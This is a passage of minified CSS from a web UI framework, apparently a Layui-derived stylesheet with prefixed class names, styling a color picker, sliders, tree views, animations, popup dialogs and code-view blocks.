#FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zc86d2colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zc86d2colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zc86d2colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zc86d2colorpicker-alpha-bgcolor{height:100%;position:relative}.zc86d2colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zc86d2colorpicker-main-pre{padding-top:7px;font-size:0}.zc86d2colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zc86d2colorpicker-pre:nth-child(11n+1){margin-left:0}.zc86d2colorpicker-pre-isalpha{background:url([data-uri])}.zc86d2colorpicker-pre.zc86d2this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zc86d2colorpicker-pre>div{height:100%;border-radius:2px}.zc86d2colorpicker-main-input{text-align:right;padding-top:7px}.zc86d2colorpicker-main-input .zc86d2btn-container .zc86d2btn{margin:0 0 0 10px}.zc86d2colorpicker-main-input div.zc86d2inline{float:left;margin-right:10px;font-size:14px}.zc86d2colorpicker-main-input input.zc86d2input{width:150px;height:30px;color:#666}.zc86d2slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zc86d2slider-bar{border-radius:3px;position:absolute;height:100%}.zc86d2slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zc86d2slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zc86d2slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zc86d2slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zc86d2slider-wrap-btn.zc86d2slider-hover,.zc86d2slider-wrap-btn:hover{transform:scale(1.2)}.zc86d2slider-wrap-btn.zc86d2disabled:hover{transform:scale(1)!important}.zc86d2slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zc86d2slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zc86d2slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zc86d2slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zc86d2slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zc86d2slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zc86d2slider-input-txt{height:100%;font-size:14px}.zc86d2slider-input-txt input{height:100%;border:none}.zc86d2slider-input-btn i:hover{color:#009688}.zc86d2slider-vertical{width:4px;margin-left:33px}.zc86d2slider-vertical .zc86d2slider-bar{width:4px}.zc86d2slider-vertical .zc86d2slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zc86d2slider-vertical .zc86d2slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zc86d2slider-vertical .zc86d2slider-tips{top:auto;left:2px}@media \0screen{.zc86d2slider-wrap-btn{margin-left:-20px}.zc86d2slider-vertical .zc86d2slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zc86d2slider-vertical .zc86d2slider-tips{margin-left:-8px}.zc86d2slider>span{margin-left:8px}}.zc86d2tree{line-height:22px}.zc86d2tree .zc86d2form-checkbox{margin:0!important}.zc86d2tree-set{width:100%;position:relative}.zc86d2tree-pack{display:none;padding-left:20px;position:relative}.zc86d2tree-iconClick,.zc86d2tree-main{display:inline-block;vertical-align:middle}.zc86d2tree-line .zc86d2tree-pack{padding-left:27px}.zc86d2tree-line .zc86d2tree-set .zc86d2tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zc86d2tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zc86d2tree-entry:hover{background-color:#eee}.zc86d2tree-line .zc86d2tree-entry:hover{background-color:rgba(0,0,0,0)}.zc86d2tree-line .zc86d2tree-entry:hover .zc86d2tree-txt{color:#999;text-decoration:underline;transition:.3s}.zc86d2tree-main{cursor:pointer;padding-right:10px}.zc86d2tree-line .zc86d2tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zc86d2tree-line .zc86d2tree-set.zc86d2tree-setLineShort:before{height:13px}.zc86d2tree-line .zc86d2tree-set.zc86d2tree-setHide:before{height:0}.zc86d2tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zc86d2tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zc86d2tree-iconClick .zc86d2icon{font-size:18px}.zc86d2tree-icon .zc86d2icon{font-size:12px;color:#666}.zc86d2tree-iconArrow{padding:0 5px}.zc86d2tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zc86d2tree-btnGroup,.zc86d2tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zc86d2tree-spread>.zc86d2tree-entry>.zc86d2tree-iconClick>.zc86d2tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zc86d2tree-txt{display:inline-block;vertical-align:middle;color:#555}.zc86d2tree-search{margin-bottom:15px;color:#666}.zc86d2tree-btnGroup .zc86d2icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zc86d2tree-btnGroup .zc86d2icon:hover{color:#999;transition:.3s}.zc86d2tree-entry:hover .zc86d2tree-btnGroup{visibility:visible}.zc86d2tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zc86d2tree-emptyText{text-align:center;color:#999}.zc86d2anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zc86d2anim.zc86d2icon{display:inline-block}.zc86d2anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zc86d2trans,.zc86d2trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zc86d2rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zc86d2rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zc86d2anim-rotatey{-webkit-animation-name:zc86d2rotatey;animation-name:zc86d2rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zc86d2rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zc86d2rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zc86d2anim-rotate{-webkit-animation-name:zc86d2rotate;animation-name:zc86d2rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zc86d2up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zc86d2up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zc86d2anim-up{-webkit-animation-name:zc86d2up;animation-name:zc86d2up}@-webkit-keyframes zc86d2upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zc86d2upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zc86d2anim-upbit{-webkit-animation-name:zc86d2upbit;animation-name:zc86d2upbit}@keyframes zc86d2down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zc86d2anim-down{animation-name:zc86d2down}@keyframes zc86d2downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zc86d2anim-downbit{animation-name:zc86d2downbit}@-webkit-keyframes zc86d2scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zc86d2scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zc86d2anim-scale{-webkit-animation-name:zc86d2scale;animation-name:zc86d2scale}@-webkit-keyframes zc86d2scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zc86d2scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zc86d2anim-scaleSpring{-webkit-animation-name:zc86d2scale-spring;animation-name:zc86d2scale-spring}@keyframes zc86d2scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zc86d2anim-scalesmall{animation-name:zc86d2scalesmall}@keyframes zc86d2scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zc86d2anim-scalesmall-spring{animation-name:zc86d2scalesmall-spring}@-webkit-keyframes zc86d2fadein{0%{opacity:0}100%{opacity:1}}@keyframes zc86d2fadein{0%{opacity:0}100%{opacity:1}}.zc86d2anim-fadein{-webkit-animation-name:zc86d2fadein;animation-name:zc86d2fadein}@-webkit-keyframes zc86d2fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zc86d2fadeout{0%{opacity:1}100%{opacity:0}}.zc86d2anim-fadeout{-webkit-animation-name:zc86d2fadeout;animation-name:zc86d2fadeout}.zc86d2anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zc86d2show.zc86d2anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zc86d2main,.zc86d2container{width: auto;}.zc86d2header .zc86d2navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zc86d2header .zc86d2nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zc86d2header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zc86d2navmenu .zc86d2nav .zc86d2nav-item a:hover, .zc86d2navmenu .zc86d2nav .zc86d2this,.zc86d2navmenu .zc86d2nav .zc86d2this a{background: none;color: #333;}.zc86d2header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zc86d2img-interlaced .image {display: none;}.zc86d2img-interlaced.zc86d2img-interlaced .zc86d2timeline-item:before{left:5px;}.zc86d2img-interlaced.zc86d2img-interlaced .zc86d2timeline-axis{left: -5px;margin-left: 0;}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-item:before {left: 5px;}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-axis {left: -5px;margin-left: 0;}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-item .zc86d2timeline-content {padding:0 0 0 25px!important;}}
.zc86d2layer-imgbar,.zc86d2layer-imgtit a,.zc86d2layer-tab .zc86d2layer-title span,.zc86d2layer-title{text-overflow:ellipsis;white-space:nowrap}html #zc86d2css-layer{display:none;position:absolute;width:1989px}.zc86d2layer,.zc86d2layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zc86d2layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zc86d2layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zc86d2layer-close{position:absolute}.zc86d2layer-content{position:relative}.zc86d2layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zc86d2layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zc86d2layer-ico{background:url(../images/icon.png) no-repeat}.zc86d2layer-btn a,.zc86d2layer-dialog .zc86d2layer-ico,.zc86d2layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zc86d2layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zc86d2layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zc86d2layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zc86d2layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zc86d2layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zc86d2layer-setwin .zc86d2layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zc86d2layer-setwin .zc86d2layer-min:hover cite{background-color:#2D93CA}.zc86d2layer-setwin .zc86d2layer-max{background-position:-32px -40px}.zc86d2layer-setwin .zc86d2layer-max:hover{background-position:-16px -40px}.zc86d2layer-setwin .zc86d2layer-maxmin{background-position:-65px -40px}.zc86d2layer-setwin .zc86d2layer-maxmin:hover{background-position:-49px -40px}.zc86d2layer-setwin .zc86d2layer-close1{background-position:1px -40px;cursor:pointer}.zc86d2layer-setwin .zc86d2layer-close1:hover{opacity:.7}.zc86d2layer-setwin .zc86d2layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zc86d2layer-setwin .zc86d2layer-close2:hover{background-position:-180px -31px}.zc86d2layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zc86d2layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zc86d2layer-btn a:hover{opacity:.9;text-decoration:none}.zc86d2layer-btn a:active{opacity:.8}.zc86d2layer-btn .zc86d2layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zc86d2layer-btn-l{text-align:left}.zc86d2layer-btn-c{text-align:center}.zc86d2layer-dialog{min-width:300px}.zc86d2layer-dialog .zc86d2layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zc86d2layer-dialog .zc86d2layer-content .zc86d2layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zc86d2layer-ico1{background-position:-30px 0}.zc86d2layer-ico2{background-position:-60px 0}.zc86d2layer-ico3{background-position:-90px 0}.zc86d2layer-ico4{background-position:-120px 0}.zc86d2layer-ico5{background-position:-150px 0}.zc86d2layer-ico6{background-position:-180px 0}.zc86d2layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zc86d2layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zc86d2layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zc86d2layer-hui .zc86d2layer-content{padding:12px 25px;text-align:center}.zc86d2layer-dialog .zc86d2layer-padding{padding:20px 20px 20px 55px;text-align:left}.zc86d2layer-page .zc86d2layer-content{position:relative;overflow:auto}.zc86d2layer-iframe .zc86d2layer-btn,.zc86d2layer-page .zc86d2layer-btn{padding-top:10px}.zc86d2layer-nobg{background:0 0}.zc86d2layer-iframe iframe{display:block;width:100%}.zc86d2layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zc86d2layer-loading .zc86d2layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zc86d2layer-loading .zc86d2layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zc86d2layer-ico16,.zc86d2layer-loading .zc86d2layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zc86d2layer-tips{background:0 0;box-shadow:none;border:none}.zc86d2layer-tips .zc86d2layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zc86d2layer-tips .zc86d2layer-close{right:-2px;top:-1px}.zc86d2layer-tips i.zc86d2layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zc86d2layer-tips i.zc86d2layer-TipsB,.zc86d2layer-tips i.zc86d2layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zc86d2layer-tips i.zc86d2layer-TipsT{bottom:-8px}.zc86d2layer-tips i.zc86d2layer-TipsB{top:-8px}.zc86d2layer-tips i.zc86d2layer-TipsL,.zc86d2layer-tips i.zc86d2layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zc86d2layer-tips i.zc86d2layer-TipsR{left:-8px}.zc86d2layer-tips i.zc86d2layer-TipsL{right:-8px}.zc86d2layer-lan[type=dialog]{min-width:280px}.zc86d2layer-lan .zc86d2layer-title{background:#4476A7;color:#fff;border:none}.zc86d2layer-lan .zc86d2layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zc86d2layer-lan .zc86d2layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zc86d2layer-lan .zc86d2layer-btn .zc86d2layer-btn1{background:#C9C5C5}.zc86d2layer-molv .zc86d2layer-title{background:#009f95;color:#fff;border:none}.zc86d2layer-molv .zc86d2layer-btn a{background:#009f95;border-color:#009f95}.zc86d2layer-molv .zc86d2layer-btn .zc86d2layer-btn1{background:#92B8B1}.zc86d2layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zc86d2layer-prompt .zc86d2layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zc86d2layer-prompt textarea.zc86d2layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zc86d2layer-prompt .zc86d2layer-content{padding:20px}.zc86d2layer-prompt .zc86d2layer-btn{padding-top:0}.zc86d2layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zc86d2layer-tab .zc86d2layer-title{padding-left:0;overflow:visible}.zc86d2layer-tab .zc86d2layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zc86d2layer-tab .zc86d2layer-title span.zc86d2this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zc86d2layer-tab .zc86d2layer-title span:first-child{border-left:none}.zc86d2layer-tabmain{line-height:24px;clear:both}.zc86d2layer-tabmain .zc86d2layer-tabli{display:none}.zc86d2layer-tabmain .zc86d2layer-tabli.zc86d2this{display:block}.zc86d2layer-photos{background:0 0;box-shadow:none}.zc86d2layer-photos .zc86d2layer-content{overflow:hidden;text-align:center}.zc86d2layer-photos .zc86d2layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zc86d2layer-imgnext,.zc86d2layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zc86d2layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zc86d2layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zc86d2layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zc86d2layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zc86d2layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zc86d2layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zc86d2layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zc86d2layer-imgtit a:hover{color:#fff;text-decoration:underline}.zc86d2layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zc86d2layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zc86d2css-skincodecss{display:none;position:absolute;width:1989px}.zc86d2code-h3,.zc86d2code-view{position:relative;font-size:12px}.zc86d2code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zc86d2code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zc86d2code-h3 a{position:absolute;right:10px;top:0;color:#999}.zc86d2code-view .zc86d2code-ol{position:relative;overflow:auto}.zc86d2code-view .zc86d2code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zc86d2code-view .zc86d2code-ol li:first-child{padding-top:10px}.zc86d2code-view .zc86d2code-ol li:last-child{padding-bottom:10px}.zc86d2code-view pre{margin:0}.zc86d2code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zc86d2code-notepad .zc86d2code-h3{border-bottom:none}.zc86d2code-notepad .zc86d2code-ol li{background-color:#3F3F3F;border-left:none}.zc86d2code-demo .zc86d2code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zc86d2code-demo .zc86d2tab-content{padding:15px;border-top:none}